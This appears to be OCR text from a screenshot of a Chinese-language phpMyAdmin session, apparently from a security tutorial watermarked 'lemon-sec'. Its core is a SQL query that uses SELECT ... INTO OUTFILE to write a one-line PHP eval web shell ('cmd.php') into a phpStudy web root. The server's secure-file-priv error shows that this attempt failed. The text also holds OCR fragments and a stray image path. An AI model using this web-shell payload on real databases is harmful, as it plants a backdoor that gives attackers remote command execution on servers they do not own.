 PMA
/ 1
ji 02.cn/phpmyadmin/index.php?db=mysql&token=24be6ab5d68b009d1b5dc7dbb2db184a
phpMyAdmin
localhost » mysql
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
(最近使用的表) ...
mysql
在数据库 mysql 运行 SQL 查询:
1 select '<?php @eval($_POST[cmd]);?>'INTO OUTFILE 'D:/phpStudy/WWW/cmd.php'
微信号: lemon-sec